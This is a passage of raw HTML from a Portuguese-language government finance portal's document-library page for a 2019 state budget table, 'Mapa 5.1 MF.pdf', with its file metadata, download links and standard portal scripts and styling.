portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/299727" > <div class="entry"> OE 2019 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/450973" > <div class="entry"> Mapas </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa 5.1 MF.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=AvKYaI0m" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769267666611"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300836?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F450973%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D299727"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"     type="hidden" value="300836"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa 5.1 MF.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rmud" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa 5.1 MF.pdf</h4> <span class="label label-info" id="pnjf"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/198414/450973/Mapa+5.1+MF.pdf/d495ac72-a014-4d60-21b1-740287f2a649?version=1.0&t=1569514549186&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/198414/450973/Mapa+5.1+MF.pdf/d495ac72-a014-4d60-21b1-740287f2a649?version=1.0&amp;t=1569514549186&amp;download=true" id="elbh" title="Download (23KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/198414/450973/Mapa+5.1+MF.pdf/d495ac72-a014-4d60-21b1-740287f2a649?t=1569514549186" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnocp/document_library/Or%C3%A7amento%20de%20Estado/OE%202019/Mapas/Mapa%205.1%20MF.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 23KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 26-09-2019 16:15 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 08-07-2019 15:30 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column1_3_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column1_3_ratingScore"> <div id="zyfa_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"300836",containerId:"zyfa_column1_3_ratingContainer",namespace:"zyfa_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="culc" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column1_3"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column1__3"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" 